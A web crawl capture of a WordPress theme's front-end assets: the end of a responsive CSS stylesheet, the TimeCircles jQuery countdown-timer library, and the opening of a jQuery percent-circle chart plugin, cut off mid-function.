	.kf_working_years_caption > h6 {
	    font-size: 20px;
	    line-height: normal;
	}
	.kf_working_years_caption > h4{
		float: left;
		width: 100%;
		line-height: normal;
		text-align: center;
		font-size: 54px;
	}
	.kf_working_years h5{
		line-height: 140px;
		padding-top: 30px;
	}
	.kf_working_years_wrap > div,
	.kf_working_years_caption{
		float: left;
		width: 100%;
	}
	.kf_working_years_wrap > div{
		padding: 0px;
	}
	.kf_working_progress h5{
		font-size: 25px;
		margin-bottom: 30px;
		line-height: normal;
	}
	.kf_working_years_wrap > .kf_working_progress{
		padding: 50px 15px;
	}
	.kf_cp2_videowrap .text{
		float: left;
		width: 100%;
		padding: 80px 25px 74px;
	}
	.kf_cp2_counter_wrap > div{
		float: left;
		width:100%;
	}
	.kf_cp2_event{
		padding: 0px 15px;
	}
	.event-contant,
	.kf_cp2_event figure{
		width: 100%;
	}
	.kf_cp2_event figure{
		margin-bottom: 15px;
	}
	.event_title{
		font-size: 16px;
	}
	.mg-bottom .event-contant{
		margin-bottom: 15px;
	}
	.ka-contact-list-wrap li em{
		font-size: 13px;
	}
	.widget-services,
	.widget_recentnews,
	.ka-contact-list-wrap{
		margin-bottom: 30px;
	}
	.kf_social li a{
		line-height: 31px;
	}
	.kf-footer-navigation .kf_social,
	.kf-footer-navigation .logo{
		float: none;
		width: auto;
	}
	.kf_about_wrap .kf_fancy_heading{
		padding-left: 0px;
	}
	.kf_about_wrap .text{
		margin-bottom: 30px;
	}
	.kf_cp2_services_def h5{
		font-size: 16px;
	}
	.kf_cp2_services_wrap{
		background-image: none;
	}
	.blog-contant-inner .thumb{
		width: 100%;
		margin-bottom: 15px;
	}
	.blog-contant-inner .overflow_text{
		float: left;
		width: 100%;
	}
	.blog_tag_meta{
		margin-bottom: 15px;
	}
	.kf_social3{
		float: left;
	}
	blockquote{
		padding:40px 0 0;
	}
	.kode-user-comment-content{
		float: left;
	}
	.kode-user-comment figure{
		margin-bottom: 15px;
	}
	.kode-left-comment-sec .kf_input{
		width: 100%;
		padding:0px;
	}
	.kf_project_slider .block-nav,
	.kf_project_slider > .row > .block-video{
		width: 100%;
	}
	.kf_project_slider .block-nav{
		display: none;
	}
	.kf_facts figure{
		width: 100%;
		padding-right: 0px;
		margin-bottom: 20px;
	}
	.kf_facts .overflow_text{
		float: left;
		width: 100%;
		padding: 10px 0px 0px;
	}
	.kf_accordion span::before{
		right: 20px;
	}
	.kode-skills.mg-bottom li{
		margin-bottom: 20px;
	}
	.kf_cp2_blog_medium .blog-contant .blog-meta-list{
		float: left;
		width: 100%;
		position: relative;
	}

	.kode-left-comment-sec .row{
		margin: 0px;
	}
	.kode-comment-form  .kode-left-comment-sec{
		margin-bottom: 0px;
	}
	.kf_filterable_gallery .filterable-nav li a{
		padding-top: 30px;
	}
	.kf_cp2_services_def_right,
	.kf_cp2_services_def_left{
		text-align: center;
	}
	.kf_cp2_services_def_right > span,
	.kf_cp2_services_def_left > span {
	    display: block;
	    float: none;
	    margin: 0 auto 30px;
	}
	.kf_cp2_services_def_right .seemore-btn,
	.kf_cp2_services_def_left .seemore-btn{
		display: inline-block;
		float: none;
	}
	.innner_banner{
		padding:70px  0 66px;  
	}
	.innner_banner h3{
		font-size: 24px;
	}
	.blog_tag_meta strong, .kf_social3 strong{
		margin-right:  	7px;
	}
	.kode-pagination .page-numbers{
		width: 25px;
		height: 25px;
		line-height: 25px;
	}
	.kf_cp2_blog_medium .blog-meta-list li a{
		font-size: 12px;
	}
	.kf_cp2_blog_medium .blog-meta-list li a i{
		display: none;
	}
	.project_detail_list li{
		font-size: 16px;
	}
	.project_detail_list li strong{
		margin-right: 20px;
	}
	.filterable-nav li a{
		font-size: 14px;
		margin-left: 10px;
		padding: 20px 0 14px;
	}
	.project_title{
		font-size: 22px;
	}
	.brochures_link{
		width: 75px;
		height: 75px;
		line-height: 75px;
	}
	.cp2_whychoose .text{
		text-align: center;
	}
	.kf_facts{
		padding-left: 0;
		padding-right: 0;
	}
	.kf_accordion span{
		padding-left: 10px;
		font-size: 14px;
	}
	.kode-comment-form{
		padding-right: 15px;
		padding-left: 15px; 
	}
}
@media (max-width: 320px){
	
}



--- FILE ---
content_type: application/javascript
request_url: http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/timecircles/timecircles.js?ver=1.0
body_size: 7774
content:
/**
 * Basic structure: TC_Class is the public class that is returned upon being called
 * 
 * So, if you do
 *      var tc = $(".timer").TimeCircles();
 *      
 * tc will contain an instance of the public TimeCircles class. It is important to
 * note that TimeCircles is not chained in the conventional way, check the
 * documentation for more info on how TimeCircles can be chained.
 * 
 * After being called/created, the public TimerCircles class will then- for each element
 * within it's collection, either fetch or create an instance of the private class.
 * Each function called upon the public class will be forwarded to each instance
 * of the private classes within the relevant element collection
 **/
(function($) {

    var useWindow = window;
    
    // From https://developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/Global_Objects/Object/keys
    if (!Object.keys) {
        Object.keys = (function() {
            'use strict';
            var hasOwnProperty = Object.prototype.hasOwnProperty,
                    hasDontEnumBug = !({toString: null}).propertyIsEnumerable('toString'),
                    dontEnums = [
                        'toString',
                        'toLocaleString',
                        'valueOf',
                        'hasOwnProperty',
                        'isPrototypeOf',
                        'propertyIsEnumerable',
                        'constructor'
                    ],
                    dontEnumsLength = dontEnums.length;

            return function(obj) {
                if (typeof obj !== 'object' && (typeof obj !== 'function' || obj === null)) {
                    throw new TypeError('Object.keys called on non-object');
                }

                var result = [], prop, i;

                for (prop in obj) {
                    if (hasOwnProperty.call(obj, prop)) {
                        result.push(prop);
                    }
                }

                if (hasDontEnumBug) {
                    for (i = 0; i < dontEnumsLength; i++) {
                        if (hasOwnProperty.call(obj, dontEnums[i])) {
                            result.push(dontEnums[i]);
                        }
                    }
                }
                return result;
            };
        }());
    }
    
    // Used to disable some features on IE8
    var limited_mode = false;
    var tick_duration = 200; // in ms
    
    var debug = (location.hash === "#debug");
    function debug_log(msg) {
        if (debug) {
            console.log(msg);
        }
    }

    var allUnits = ["Days", "Hours", "Minutes", "Seconds"];
    var nextUnits = {
        Seconds: "Minutes",
        Minutes: "Hours",
        Hours: "Days",
        Days: "Years"
    };
    var secondsIn = {
        Seconds: 1,
        Minutes: 60,
        Hours: 3600,
        Days: 86400,
        Months: 2678400,
        Years: 31536000
    };

    /**
     * Converts hex color code into object containing integer values for the r,g,b use
     * This function (hexToRgb) originates from:
     * http://stackoverflow.com/questions/5623838/rgb-to-hex-and-hex-to-rgb
     * @param {string} hex color code
     */
    function hexToRgb(hex) {
        // Expand shorthand form (e.g. "03F") to full form (e.g. "0033FF")
        var shorthandRegex = /^#?([a-f\d])([a-f\d])([a-f\d])$/i;
        hex = hex.replace(shorthandRegex, function(m, r, g, b) {
            return r + r + g + g + b + b;
        });

        var result = /^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(hex);
        return result ? {
            r: parseInt(result[1], 16),
            g: parseInt(result[2], 16),
            b: parseInt(result[3], 16)
        } : null;
    }
    
    function isCanvasSupported() {
        var elem = document.createElement('canvas');
        return !!(elem.getContext && elem.getContext('2d'));
    }

    /**
     * Function s4() and guid() originate from:
     * http://stackoverflow.com/questions/105034/how-to-create-a-guid-uuid-in-javascript
     */
    function s4() {
        return Math.floor((1 + Math.random()) * 0x10000)
                .toString(16)
                .substring(1);
    }

    /**
     * Creates a unique id
     * @returns {String}
     */
    function guid() {
        return s4() + s4() + '-' + s4() + '-' + s4() + '-' +
                s4() + '-' + s4() + s4() + s4();
    }

    /**
     * Array.prototype.indexOf fallback for IE8
     * @param {Mixed} mixed
     * @returns {Number}
     */
    if (!Array.prototype.indexOf) {
        Array.prototype.indexOf = function(elt /*, from*/)
        {
            var len = this.length >>> 0;

            var from = Number(arguments[1]) || 0;
            from = (from < 0)
                    ? Math.ceil(from)
                    : Math.floor(from);
            if (from < 0)
                from += len;

            for (; from < len; from++)
            {
                if (from in this &&
                        this[from] === elt)
                    return from;
            }
            return -1;
        };
    }

    function parse_date(str) {
        var match = str.match(/^[0-9]{4}-[0-9]{2}-[0-9]{2}\s[0-9]{1,2}:[0-9]{2}:[0-9]{2}$/);
        if (match !== null && match.length > 0) {
            var parts = str.split(" ");
            var date = parts[0].split("-");
            var time = parts[1].split(":");
            return new Date(date[0], date[1] - 1, date[2], time[0], time[1], time[2]);
        }
        // Fallback for different date formats
        var d = Date.parse(str);
        if (!isNaN(d))
            return d;
        d = Date.parse(str.replace(/-/g, '/').replace('T', ' '));
        if (!isNaN(d))
            return d;
        // Cant find anything
        return new Date();
    }

    function parse_times(diff, old_diff, total_duration, units, floor) {
        var raw_time = {};
        var raw_old_time = {};
        var time = {};
        var pct = {};
        var old_pct = {};
        var old_time = {};

        var greater_unit = null;
        for(var i = 0; i < units.length; i++) {
            var unit = units[i];
            var maxUnits;

            if (greater_unit === null) {
                maxUnits = total_duration / secondsIn[unit];
            }
            else {
                maxUnits = secondsIn[greater_unit] / secondsIn[unit];
            }

            var curUnits = (diff / secondsIn[unit]);
            var oldUnits = (old_diff / secondsIn[unit]);
            
            if(floor) {
                if(curUnits > 0) curUnits = Math.floor(curUnits);
                else curUnits = Math.ceil(curUnits);
                if(oldUnits > 0) oldUnits = Math.floor(oldUnits);
                else oldUnits = Math.ceil(oldUnits);
            }
            
            if (unit !== "Days") {
                curUnits = curUnits % maxUnits;
                oldUnits = oldUnits % maxUnits;
            }

            raw_time[unit] = curUnits;
            time[unit] = Math.abs(curUnits);
            raw_old_time[unit] = oldUnits;
            old_time[unit] = Math.abs(oldUnits);
            pct[unit] = Math.abs(curUnits) / maxUnits;
            old_pct[unit] = Math.abs(oldUnits) / maxUnits;

            greater_unit = unit;
        }

        return {
            raw_time: raw_time,
            raw_old_time: raw_old_time,
            time: time,
            old_time: old_time,
            pct: pct,
            old_pct: old_pct
        };
    }

    var TC_Instance_List = {};
    function updateUsedWindow() {
        if(typeof useWindow.TC_Instance_List !== "undefined") {
            TC_Instance_List = useWindow.TC_Instance_List;
        }
        else {
            useWindow.TC_Instance_List = TC_Instance_List;
        }
        initializeAnimationFrameHandler(useWindow);
    };
    
    function initializeAnimationFrameHandler(w) {
        var vendors = ['webkit', 'moz'];
        for (var x = 0; x < vendors.length && !w.requestAnimationFrame; ++x) {
            w.requestAnimationFrame = w[vendors[x] + 'RequestAnimationFrame'];
            w.cancelAnimationFrame = w[vendors[x] + 'CancelAnimationFrame'];
        }

        if (!w.requestAnimationFrame || !w.cancelAnimationFrame) {
            w.requestAnimationFrame = function(callback, element, instance) {
                if (typeof instance === "undefined")
                    instance = {data: {last_frame: 0}};
                var currTime = new Date().getTime();
                var timeToCall = Math.max(0, 16 - (currTime - instance.data.last_frame));
                var id = w.setTimeout(function() {
                    callback(currTime + timeToCall);
                }, timeToCall);
                instance.data.last_frame = currTime + timeToCall;
                return id;
            };
            w.cancelAnimationFrame = function(id) {
                clearTimeout(id);
            };
        }
    };
    

    var TC_Instance = function(element, options) {
        this.element = element;
        this.container;
        this.listeners = null;
        this.data = {
            paused: false,
            last_frame: 0,
            animation_frame: null,
            interval_fallback: null,
            timer: false,
            total_duration: null,
            prev_time: null,
            drawn_units: [],
            text_elements: {
                Days: null,
                Hours: null,
                Minutes: null,
                Seconds: null
            },
            attributes: {
                canvas: null,
                context: null,
                item_size: null,
                line_width: null,
                radius: null,
                outer_radius: null
            },
            state: {
                fading: {
                    Days: false,
                    Hours: false,
                    Minutes: false,
                    Seconds: false
                }
            }
        };

        this.config = null;
        this.setOptions(options);
        this.initialize();
    };

    TC_Instance.prototype.clearListeners = function() {
        this.listeners = { all: [], visible: [] };
    };
    
    TC_Instance.prototype.addTime = function(seconds_to_add) {
        if(this.data.attributes.ref_date instanceof Date) {
            var d = this.data.attributes.ref_date;
            d.setSeconds(d.getSeconds() + seconds_to_add);
        }
        else if(!isNaN(this.data.attributes.ref_date)) {
            this.data.attributes.ref_date += (seconds_to_add * 1000);
        }
    };
    
    TC_Instance.prototype.initialize = function(clear_listeners) {
        // Initialize drawn units
        this.data.drawn_units = [];
        for(var i = 0; i < Object.keys(this.config.time).length; i++) {
            var unit = Object.keys(this.config.time)[i];
            if (this.config.time[unit].show) {
                this.data.drawn_units.push(unit);
            }
        }

        // Avoid stacking
        $(this.element).children('div.time_circles').remove();

        if (typeof clear_listeners === "undefined")
            clear_listeners = true;
        if (clear_listeners || this.listeners === null) {
            this.clearListeners();
        }
        this.container = $("<div>");
        this.container.addClass('time_circles');
        this.container.appendTo(this.element);
        
        // Determine the needed width and height of TimeCircles
        var height = this.element.offsetHeight;
        var width = this.element.offsetWidth;
        if (height === 0)
            height = $(this.element).height();
        if (width === 0)
            width = $(this.element).width();

        if (height === 0 && width > 0)
            height = width / this.data.drawn_units.length;
        else if (width === 0 && height > 0)
            width = height * this.data.drawn_units.length;
        
        // Create our canvas and set it to the appropriate size
        var canvasElement = document.createElement('canvas');
        canvasElement.width = width;
        canvasElement.height = height;
        
        // Add canvas elements
        this.data.attributes.canvas = $(canvasElement);
        this.data.attributes.canvas.appendTo(this.container);
        
        // Check if the browser has browser support
        var canvasSupported = isCanvasSupported();
        // If the browser doesn't have browser support, check if explorer canvas is loaded
        // (A javascript library that adds canvas support to browsers that don't have it)
        if(!canvasSupported && typeof G_vmlCanvasManager !== "undefined") {
            G_vmlCanvasManager.initElement(canvasElement);
            limited_mode = true;
            canvasSupported = true;
        }
        if(canvasSupported) {
            this.data.attributes.context = canvasElement.getContext('2d');
        }

        this.data.attributes.item_size = Math.min(width / this.data.drawn_units.length, height);
        this.data.attributes.line_width = this.data.attributes.item_size * this.config.fg_width;
        this.data.attributes.radius = ((this.data.attributes.item_size * 0.8) - this.data.attributes.line_width) / 2;
        this.data.attributes.outer_radius = this.data.attributes.radius + 0.5 * Math.max(this.data.attributes.line_width, this.data.attributes.line_width * this.config.bg_width);

        // Prepare Time Elements
        var i = 0;
        for (var key in this.data.text_elements) {
            if (!this.config.time[key].show)
                continue;

            var textElement = $("<div>");
            textElement.addClass('textDiv_' + key);
            textElement.css("top", Math.round(0.35 * this.data.attributes.item_size));
            textElement.css("left", Math.round(i++ * this.data.attributes.item_size));
            textElement.css("width", this.data.attributes.item_size);
            textElement.appendTo(this.container);

            var headerElement = $("<h4>");
            headerElement.text(this.config.time[key].text); // Options
            headerElement.css("font-size", Math.round(this.config.text_size * this.data.attributes.item_size));
            headerElement.css("line-height", Math.round(this.config.text_size * this.data.attributes.item_size) + "px");
            headerElement.appendTo(textElement);

            var numberElement = $("<span>");
            numberElement.css("font-size", Math.round(3 * this.config.text_size * this.data.attributes.item_size));
            numberElement.css("line-height", Math.round(this.config.text_size * this.data.attributes.item_size) + "px");
            numberElement.appendTo(textElement);

            this.data.text_elements[key] = numberElement;
        }

        this.start();
        if (!this.config.start) {
            this.data.paused = true;
        }
        
        // Set up interval fallback
        var _this = this;
        this.data.interval_fallback = useWindow.setInterval(function(){
            _this.update.call(_this, true);
        }, 100);
    };

    TC_Instance.prototype.update = function(nodraw) {
        if(typeof nodraw === "undefined") {
            nodraw = false;
        }
        else if(nodraw && this.data.paused) {
            return;
        }
        
        if(limited_mode) {
            //Per unit clearing doesn't work in IE8 using explorer canvas, so do it in one time. The downside is that radial fade cant be used
            this.data.attributes.context.clearRect(0, 0, this.data.attributes.canvas[0].width, this.data.attributes.canvas[0].hright);
        }
        var diff, old_diff;

        var prevDate = this.data.prev_time;
        var curDate = new Date();
        this.data.prev_time = curDate;

        if (prevDate === null)
            prevDate = curDate;

        // If not counting past zero, and time < 0, then simply draw the zero point once, and call stop
        if (!this.config.count_past_zero) {
            if (curDate > this.data.attributes.ref_date) {
                for(var i = 0; i < this.data.drawn_units.length; i++) {
                    var key = this.data.drawn_units[i];

                    // Set the text value
                    this.data.text_elements[key].text("0");
                    var x = (i * this.data.attributes.item_size) + (this.data.attributes.item_size / 2);
                    var y = this.data.attributes.item_size / 2;
                    var color = this.config.time[key].color;
                    this.drawArc(x, y, color, 0);
                }
                this.stop();
                return;
            }
        }

        // Compare current time with reference
        diff = (this.data.attributes.ref_date - curDate) / 1000;
        old_diff = (this.data.attributes.ref_date - prevDate) / 1000;

        var floor = this.config.animation !== "smooth";

        var visible_times = parse_times(diff, old_diff, this.data.total_duration, this.data.drawn_units, floor);
        var all_times = parse_times(diff, old_diff, secondsIn["Years"], allUnits, floor);

        var i = 0;
        var j = 0;
        var lastKey = null;

        var cur_shown = this.data.drawn_units.slice();
        for (var i in allUnits) {
            var key = allUnits[i];

            // Notify (all) listeners
            if (Math.floor(all_times.raw_time[key]) !== Math.floor(all_times.raw_old_time[key])) {
                this.notifyListeners(key, Math.floor(all_times.time[key]), Math.floor(diff), "all");
            }

            if (cur_shown.indexOf(key) < 0)
                continue;

            // Notify (visible) listeners
            if (Math.floor(visible_times.raw_time[key]) !== Math.floor(visible_times.raw_old_time[key])) {
                this.notifyListeners(key, Math.floor(visible_times.time[key]), Math.floor(diff), "visible");
            }
            
            if(!nodraw) {
                // Set the text value
                this.data.text_elements[key].text(Math.floor(Math.abs(visible_times.time[key])));

                var x = (j * this.data.attributes.item_size) + (this.data.attributes.item_size / 2);
                var y = this.data.attributes.item_size / 2;
                var color = this.config.time[key].color;

                if (this.config.animation === "smooth") {
                    if (lastKey !== null && !limited_mode) {
                        if (Math.floor(visible_times.time[lastKey]) > Math.floor(visible_times.old_time[lastKey])) {
                            this.radialFade(x, y, color, 1, key);
                            this.data.state.fading[key] = true;
                        }
                        else if (Math.floor(visible_times.time[lastKey]) < Math.floor(visible_times.old_time[lastKey])) {
                            this.radialFade(x, y, color, 0, key);
                            this.data.state.fading[key] = true;
                        }
                    }
                    if (!this.data.state.fading[key]) {
                        this.drawArc(x, y, color, visible_times.pct[key]);
                    }
                }
                else {
                    this.animateArc(x, y, color, visible_times.pct[key], visible_times.old_pct[key], (new Date()).getTime() + tick_duration);
                }
            }
            lastKey = key;
            j++;
        }

        // Dont request another update if we should be paused
        if(this.data.paused || nodraw) {
            return;
        }
        
        // We need this for our next frame either way
        var _this = this;
        var update = function() {
            _this.update.call(_this);
        };

        // Either call next update immediately, or in a second
        if (this.config.animation === "smooth") {
            // Smooth animation, Queue up the next frame
            this.data.animation_frame = useWindow.requestAnimationFrame(update, _this.element, _this);
        }
        else {
            // Tick animation, Don't queue until very slightly after the next second happens
            var delay = (diff % 1) * 1000;
            if (delay < 0)
                delay = 1000 + delay;
            delay += 50;

            _this.data.animation_frame = useWindow.setTimeout(function() {
                _this.data.animation_frame = useWindow.requestAnimationFrame(update, _this.element, _this);
            }, delay);
        }
    };

    TC_Instance.prototype.animateArc = function(x, y, color, target_pct, cur_pct, animation_end) {
        if (this.data.attributes.context === null)
            return;

        var diff = cur_pct - target_pct;
        if (Math.abs(diff) > 0.5) {
            if (target_pct === 0) {
                this.radialFade(x, y, color, 1);
            }
            else {
                this.radialFade(x, y, color, 0);
            }
        }
        else {
            var progress = (tick_duration - (animation_end - (new Date()).getTime())) / tick_duration;
            if (progress > 1)
                progress = 1;

            var pct = (cur_pct * (1 - progress)) + (target_pct * progress);
            this.drawArc(x, y, color, pct);

            //var show_pct =
            if (progress >= 1)
                return;
            var _this = this;
            useWindow.requestAnimationFrame(function() {
                _this.animateArc(x, y, color, target_pct, cur_pct, animation_end);
            }, this.element);
        }
    };

    TC_Instance.prototype.drawArc = function(x, y, color, pct) {
        if (this.data.attributes.context === null)
            return;

        var clear_radius = Math.max(this.data.attributes.outer_radius, this.data.attributes.item_size / 2);
        if(!limited_mode) {
            this.data.attributes.context.clearRect(
                    x - clear_radius,
                    y - clear_radius,
                    clear_radius * 2,
                    clear_radius * 2
                    );
        }
        
        if (this.config.use_background) {
            this.data.attributes.context.beginPath();
            this.data.attributes.context.arc(x, y, this.data.attributes.radius, 0, 2 * Math.PI, false);
            this.data.attributes.context.lineWidth = this.data.attributes.line_width * this.config.bg_width;

            // line color
            this.data.attributes.context.strokeStyle = this.config.circle_bg_color;
            this.data.attributes.context.stroke();
        }

        // Direction
        var startAngle, endAngle, counterClockwise;
        var defaultOffset = (-0.5 * Math.PI);
        var fullCircle = 2 * Math.PI;
        startAngle = defaultOffset + (this.config.start_angle / 360 * fullCircle);
        var offset = (2 * pct * Math.PI);

        if (this.config.direction === "Both") {
            counterClockwise = false;
            startAngle -= (offset / 2);
            endAngle = startAngle + offset;
        }
        else {
            if (this.config.direction === "Clockwise") {
                counterClockwise = false;
                endAngle = startAngle + offset;
            }
            else {
                counterClockwise = true;
                endAngle = startAngle - offset;
            }
        }

        this.data.attributes.context.beginPath();
        this.data.attributes.context.arc(x, y, this.data.attributes.radius, startAngle, endAngle, counterClockwise);
        this.data.attributes.context.lineWidth = this.data.attributes.line_width;

        // line color
        this.data.attributes.context.strokeStyle = color;
        this.data.attributes.context.stroke();
    };

    TC_Instance.prototype.radialFade = function(x, y, color, from, key) {
        // TODO: Make fade_time option
        var rgb = hexToRgb(color);
        var _this = this; // We have a few inner scopes here that will need access to our instance

        var step = 0.2 * ((from === 1) ? -1 : 1);
        var i;
        for (i = 0; from <= 1 && from >= 0; i++) {
            // Create inner scope so our variables are not changed by the time the Timeout triggers
            (function() {
                var delay = 50 * i;
                var rgba = "rgba(" + rgb.r + ", " + rgb.g + ", " + rgb.b + ", " + (Math.round(from * 10) / 10) + ")";
                useWindow.setTimeout(function() {
                    _this.drawArc(x, y, rgba, 1);
                }, delay);
            }());
            from += step;
        }
        if (typeof key !== undefined) {
            useWindow.setTimeout(function() {
                _this.data.state.fading[key] = false;
            }, 50 * i);
        }
    };

    TC_Instance.prototype.timeLeft = function() {
        if (this.data.paused && typeof this.data.timer === "number") {
            return this.data.timer;
        }
        var now = new Date();
        return ((this.data.attributes.ref_date - now) / 1000);
    };

    TC_Instance.prototype.start = function() {
        useWindow.cancelAnimationFrame(this.data.animation_frame);
        useWindow.clearTimeout(this.data.animation_frame)

        // Check if a date was passed in html attribute or jquery data
        var attr_data_date = $(this.element).data('date');
        if (typeof attr_data_date === "undefined") {
            attr_data_date = $(this.element).attr('data-date');
        }
        if (typeof attr_data_date === "string") {
            this.data.attributes.ref_date = parse_date(attr_data_date);
        }
        // Check if this is an unpause of a timer
        else if (typeof this.data.timer === "number") {
            if (this.data.paused) {
                this.data.attributes.ref_date = (new Date()).getTime() + (this.data.timer * 1000);
            }
        }
        else {
            // Try to get data-timer
            var attr_data_timer = $(this.element).data('timer');
            if (typeof attr_data_timer === "undefined") {
                attr_data_timer = $(this.element).attr('data-timer');
            }
            if (typeof attr_data_timer === "string") {
                attr_data_timer = parseFloat(attr_data_timer);
            }
            if (typeof attr_data_timer === "number") {
                this.data.timer = attr_data_timer;
                this.data.attributes.ref_date = (new Date()).getTime() + (attr_data_timer * 1000);
            }
            else {
                // data-timer and data-date were both not set
                // use config date
                this.data.attributes.ref_date = this.config.ref_date;
            }
        }

        // Start running
        this.data.paused = false;
        this.update.call(this);
    };

    TC_Instance.prototype.restart = function() {
        this.data.timer = false;
        this.start();
    };

    TC_Instance.prototype.stop = function() {
        if (typeof this.data.timer === "number") {
            this.data.timer = this.timeLeft(this);
        }
        // Stop running
        this.data.paused = true;
        useWindow.cancelAnimationFrame(this.data.animation_frame);
    };

    TC_Instance.prototype.destroy = function() {
        this.clearListeners();
        this.stop();
        useWindow.clearInterval(this.data.interval_fallback);
        this.data.interval_fallback = null;
        
        this.container.remove();
        $(this.element).removeAttr('data-tc-id');
        $(this.element).removeData('tc-id');
    };

    TC_Instance.prototype.setOptions = function(options) {
        if (this.config === null) {
            this.default_options.ref_date = new Date();
            this.config = $.extend(true, {}, this.default_options);
        }
        $.extend(true, this.config, options);

        // Use window.top if use_top_frame is true
        if(this.config.use_top_frame) {
            useWindow = window.top;
        }
        else {
            useWindow = window;
        }
        updateUsedWindow();
        
        this.data.total_duration = this.config.total_duration;
        if (typeof this.data.total_duration === "string") {
            if (typeof secondsIn[this.data.total_duration] !== "undefined") {
                // If set to Years, Months, Days, Hours or Minutes, fetch the secondsIn value for that
                this.data.total_duration = secondsIn[this.data.total_duration];
            }
            else if (this.data.total_duration === "Auto") {
                // If set to auto, total_duration is the size of 1 unit, of the unit type bigger than the largest shown
                for(var i = 0; i < Object.keys(this.config.time).length; i++) {
                    var unit = Object.keys(this.config.time)[i];
                    if (this.config.time[unit].show) {
                        this.data.total_duration = secondsIn[nextUnits[unit]];
                        break;
                    }
                }
            }
            else {
                // If it's a string, but neither of the above, user screwed up.
                this.data.total_duration = secondsIn["Years"];
                console.error("Valid values for TimeCircles config.total_duration are either numeric, or (string) Years, Months, Days, Hours, Minutes, Auto");
            }
        }
    };

    TC_Instance.prototype.addListener = function(f, context, type) {
        if (typeof f !== "function")
            return;
        if (typeof type === "undefined")
            type = "visible";
        this.listeners[type].push({func: f, scope: context});
    };

    TC_Instance.prototype.notifyListeners = function(unit, value, total, type) {
        for (var i = 0; i < this.listeners[type].length; i++) {
            var listener = this.listeners[type][i];
            listener.func.apply(listener.scope, [unit, value, total]);
        }
    };

    TC_Instance.prototype.default_options = {
        ref_date: new Date(),
        start: true,
        animation: "smooth",
        count_past_zero: true,
        circle_bg_color: "#333",
        use_background: true,
        fg_width: 0.03,
        bg_width: 0,
        text_size: 0.08,
        total_duration: "Auto",
        direction: "Clockwise",
        use_top_frame: false,
        start_angle: 0,
        time: {
            Days: {
                show: true,
                text: "Days",
                color: "#fff"
            },
            Hours: {
                show: true,
                text: "Hours",
                color: "#fff"
            },
            Minutes: {
                show: true,
                text: "Minutes",
                color: "#fff"
            },
            Seconds: {
                show: true,
                text: "Seconds",
                color: "#fff"
            }
        }
    };

    // Time circle class
    var TC_Class = function(elements, options) {
        this.elements = elements;
        this.options = options;
        this.foreach();
    };

    TC_Class.prototype.getInstance = function(element) {
        var instance;

        var cur_id = $(element).data("tc-id");
        if (typeof cur_id === "undefined") {
            cur_id = guid();
            $(element).attr("data-tc-id", cur_id);
        }
        if (typeof TC_Instance_List[cur_id] === "undefined") {
            var options = this.options;
            var element_options = $(element).data('options');
            if (typeof element_options === "string") {
                element_options = JSON.parse(element_options);
            }
            if (typeof element_options === "object") {
                options = $.extend(true, {}, this.options, element_options);
            }
            instance = new TC_Instance(element, options);
            TC_Instance_List[cur_id] = instance;
        }
        else {
            instance = TC_Instance_List[cur_id];
            if (typeof this.options !== "undefined") {
                instance.setOptions(this.options);
            }
        }
        return instance;
    };

    TC_Class.prototype.addTime = function(seconds_to_add) {
        this.foreach(function(instance) {
            instance.addTime(seconds_to_add);
        });
    };
    
    TC_Class.prototype.foreach = function(callback) {
        var _this = this;
        this.elements.each(function() {
            var instance = _this.getInstance(this);
            if (typeof callback === "function") {
                callback(instance);
            }
        });
        return this;
    };

    TC_Class.prototype.start = function() {
        this.foreach(function(instance) {
            instance.start();
        });
        return this;
    };

    TC_Class.prototype.stop = function() {
        this.foreach(function(instance) {
            instance.stop();
        });
        return this;
    };

    TC_Class.prototype.restart = function() {
        this.foreach(function(instance) {
            instance.restart();
        });
        return this;
    };

    TC_Class.prototype.rebuild = function() {
        this.foreach(function(instance) {
            instance.initialize(false);
        });
        return this;
    };

    TC_Class.prototype.getTime = function() {
        return this.getInstance(this.elements[0]).timeLeft();
    };

    TC_Class.prototype.addListener = function(f, type) {
        if (typeof type === "undefined")
            type = "visible";
        var _this = this;
        this.foreach(function(instance) {
            instance.addListener(f, _this.elements, type);
        });
        return this;
    };

    TC_Class.prototype.destroy = function() {
        this.foreach(function(instance) {
            instance.destroy();
        });
        return this;
    };

    TC_Class.prototype.end = function() {
        return this.elements;
    };

    $.fn.TimeCircles = function(options) {
        return new TC_Class(this, options);
    };
}(jQuery));


--- FILE ---
content_type: application/javascript
request_url: http://groupe-slg.com/wp-content/themes/financial-king/framework/include/frontend_assets/default/js/jquery.circlechart.js?ver=1.0
body_size: 1205
content:
(function($){
 	$.fn.extend({  		
	    //pass the options variable to the function
		percentcircle: function(options) {
		//Set the default values, use comma to separate the settings, example:
			var defaults = {
			        animate : true,
					diameter : 200,
					guage: 15,
					coverBg: '#fff',
					bgColor: '#efefef',
					fillColor: '#5c93c8',
					percentSize: '50px',
					percentWeight: 'bold'
				},
				styles = {
				    cirContainer : {
					    'width':defaults.diameter,
						'height':defaults.diameter
					},
					cir : {
					    'position': 'relative',
					    'text-align': 'center',
					    'width': defaults.diameter,
					    'height': defaults.diameter,
					    'border-radius': '100%',
					    'background-color': defaults.bgColor,
					    'background-image' : 'linear-gradient(91deg, transparent 50%, '+defaults.bgColor+' 50%), linear-gradient(90deg, '+defaults.bgColor+' 50%, transparent 50%)'
					},
					cirCover: {
						'position': 'relative',
					    'top': defaults.guage,
					    'left': defaults.guage,
					    'text-align': 'center',
					    'width': defaults.diameter - (defaults.guage * 2),
					    'height': defaults.diameter - (defaults.guage * 2),
					    'border-radius': '100%',
					    'background-color': defaults.coverBg
					},
					percent: {
						'display':'block',
						'width': defaults.diameter,
					    'height': defaults.diameter,
					    'line-height': defaults.diameter + 'px',
					    'vertical-align': 'middle',
					    'font-size': defaults.percentSize,
					    'font-weight': defaults.percentWeight,
					    'color': defaults.fillColor
                    }
				};
			
			var that = this,
					template = '<div><div class="ab"><div class="cir"><span class="perc">{{percentage}}</span></div></div></div>',					
					options =  $.extend(defaults, options)					

			function init(){
				that.each(function(){
					var $this = $(this),
					    //we need to check for a percent otherwise set to 0;
						perc = Math.round($this.data('percent')), //get the percentage from the element
						deg = perc * 3.6,
						stop = options.animate ? 0 : deg,
						$chart = $(template.replace('{{percentage}}',perc+'%'));
						//set all of the css properties forthe chart
						$chart.css(styles.cirContainer).find('.ab').css(styles.cir).find('.cir').css(styles.cirCover).find('.perc').css(styles.percent);
					
					$this.append($chart); //add the chart back to the target element
					setTimeout(function(){
